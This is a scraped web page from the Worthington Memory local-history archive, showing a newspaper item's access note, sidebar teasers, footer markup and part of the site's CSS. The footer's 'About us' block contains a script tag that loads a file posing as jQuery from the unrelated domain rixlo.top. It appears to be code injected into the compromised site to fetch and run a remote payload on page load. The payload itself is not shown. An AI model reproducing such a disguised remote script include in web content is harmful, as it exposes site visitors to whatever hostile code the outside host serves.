<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-028bc2030f6411e3c9f0cc3f99087b7cb122a68dd142b5afc45a4c6cff39df44">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">Available online via Ohio Memory's <a href="https://ohiomemory.org/digital/collection/p16007coll97/search/searchterm/19291212/field/search/mode/all/conn/an"><em>Worthington News</em> Collection</a>.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255914952. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-a73d28eb322589fd80f2a47a784c3be724b0f662523a752ab1d6af8c9b53f2c1">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/editorials" hreflang="en">editorials</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-21821 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2003-09-04T12:00:00Z" class="datetime">September 4, 2003</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/2003-09-04/davidson-brings-top-runners-columbus" hreflang="en">Davidson brings top runners to Columbus</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Larry Larson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-14652 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1939-01-19T12:00:00Z" class="datetime">January 19, 1939</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news/1939-01-19/shoreless-sea-tribute" hreflang="en">The Shoreless Sea -  A Tribute</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Lorelle V. Reed (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-36472ca4dec7f25621b651b2cd672ca7037fc6ccd67f2e0e41b7b48726d23e3a">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129997 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1989-12-01T12:00:00Z" class="datetime">1989</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?itok=9SMT-T6y" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/AVShirkSleddingDownDevilsHillSledRun_129996_web.jpg?h=460f80c5&amp;itok=_2ow9JWt" width="250" height="250" alt="A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/av-shirk-sledding-down-devils-hill-sled-run" hreflang="en">A.V. Shirk Sledding Down &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-128991 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1965-01-01T12:00:00Z" class="datetime">1965</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/three-girls-near-olentangy-river-january-1965"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?itok=rmx9hxgm" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographofThreeGirlsNeartheOlentangyRi_128990_web.jpg?h=6baf2d5a&amp;itok=azKwTfma" width="250" height="250" alt="Photograph of Three Girls Near the Olentangy River in January 1965" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/three-girls-near-olentangy-river-january-1965" hreflang="en">Three Girls Near the Olentangy River in January 1965</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-3">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-130015 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1950-01-01T12:00:00Z" class="datetime">1950</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/child-bottom-devils-hill-sled-run"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?itok=60ND9aUA" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/ChildattheBottomofDevilsHillSledRun_130014_web.jpg?h=594685dc&amp;itok=n6iGi2kk" width="250" height="250" alt="Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/child-bottom-devils-hill-sled-run" hreflang="en">Child at the Bottom of &quot;Devil&#039;s Hill&quot; Sled Run</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-4">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-129891 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1944-01-01T12:00:00Z" class="datetime">1944</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?itok=hTHJ5Dht" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/PhotographoftheEastSideofHighStreetinWor_129890_web.jpg?h=da6d0e21&amp;itok=BXkeslZ8" width="250" height="250" alt="Photograph of the East Side of High Street in Worthington, Ohio, Circa 1944" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/east-side-high-street-worthington-ohio-circa-1944" hreflang="en">East Side of High Street in Worthington, Ohio, Circa 1944</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/18333","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/base.css?t8wtii
body_size: 27176
content:
@charset "UTF-8";
/**
 * Page
 *  - page layout additions and overrides.
 ============================================================================ */
.page {
  position: relative;
  min-height: 100%;
  min-width: 100%;
}

.page-top, .page-bottom {
  padding: 0;
  margin: 0;
}

.l-pr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-rw, .l-r {
    padding: 0 .75em;
  }
}

@media screen and (max-width: 45em) {
  .l-rw {
    padding: 0;
  }
}

@media screen and (max-width: 45em) {
  .l-r {
    padding: 0 !important;
  }
}

.l-r {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1 {
  padding-right: .375em;
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2 {
  padding-left: .375em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
    width: 33.33333%;
  }
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
    width: 66.66667%;
  }
}

/**
 * Elements
 * - set element global styles, basically whenever this element appears
 *   it should look like this by default.
 ============================================================================ */
html {
  font-size: 100%;
  line-height: 1.5em;
}

body {
  font-family: Lora, serif;
  padding: 0;
  margin: 0;
  -webkit-font-smoothing: subpixel-antialiased;
}

[dir="rtl"] body {
  text-align: right;
}

html,
body {
  height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

.pr-navbar nav ul.menu-name--main > li {
  margin-right: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  font-size: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper a {
  font-weight: 700;
}

.pr-navbar nav ul.menu-name--main > li.menu__item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  position: absolute;
  display: block;
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .25rem;
    padding-left: .5rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .5rem;
    padding-left: 1rem;
    z-index: 1000;
  }
}

.pr-navbar nav ul.menu-name--main > li#menu-name--main__people:before {
  content: "\e462";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--places:before {
  content: "\f5a0";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--organizations:before {
  content: "\f19c";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--scrapbook:before {
  content: "\f247";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--newspapers:before {
  content: "\f1ea";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--cemeteries:before {
  content: "\f721";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--explore:before {
  content: "\f8ee";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--about:before {
  content: "\f05a";
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search:before {
    content: "\f002";
  }
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search {
    display: none;
  }
}

.pr-navbar nav ul.menu-name--main ul.menu-level-2 li.menu__item {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
}

footer {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  footer {
    padding: 1.25rem;
  }
  footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block {
    border-right: 1px solid #005596;
  }
}

footer img {
  max-width: 200px;
}

footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block, footer .pr-footer__footer-fourth .block {
  text-align: center;
}

footer .pr-footer__footer-second .block p, footer .pr-footer__footer-third .block p, footer .pr-footer__footer-fourth .block p {
  margin: 0;
}

footer .pr-footer__footer-second .block__inner, footer .pr-footer__footer-third .block__inner {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

footer .pr-footer__footer-fourth .block__inner {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  footer .pr-footer__rw {
    padding-top: 0.75rem;
  }
  footer .pr-footer__rw .block, footer .pr-footer__rw .block__inner {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  footer .pr-footer__rw .field {
    margin-bottom: 0.75rem;
  }
}

footer a, footer a:link, footer a:visited {
  color: #000000;
  text-decoration: none;
}

footer a:hover, footer a:focus, footer a:active, footer a:link:hover, footer a:link:focus, footer a:link:active, footer a:visited:hover, footer a:visited:focus, footer a:visited:active {
  text-decoration: underline;
  color: #005596;
}

footer .footer-heading {
  font-family: Lora, serif;
  font-weight: 400;
  font-style: italic;
  text-transform: none;
  letter-spacing: 0;
}

ul,
ol,
dd,
dl,
p,
figure,
pre,
table,
hr,
form,
fieldset {
  margin: 0 0 1.25rem;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitl, h3 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Lora, serif;
}

h4, h5, h6 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Montserrat, sans-serif;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle, h3, h5 {
  font-weight: 700;
}

h4, h6 {
  font-weight: 600;
}

h1, .h1 {
  font-size: 2rem;
}

h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
  font-size: 1.625rem;
}

h3, .h3 {
  font-size: 1.25rem;
}

h4, .h4,
h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.75rem;
}

h1 small, .h1 small {
  font-size: 1.625rem;
}

h2 small, .h2 small {
  font-size: 1.25rem;
}

h3 small, .h3 small,
h4 small, .h4 small {
  font-size: 1rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  h1, .h1 {
    font-size: 2.625rem;
  }
  h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
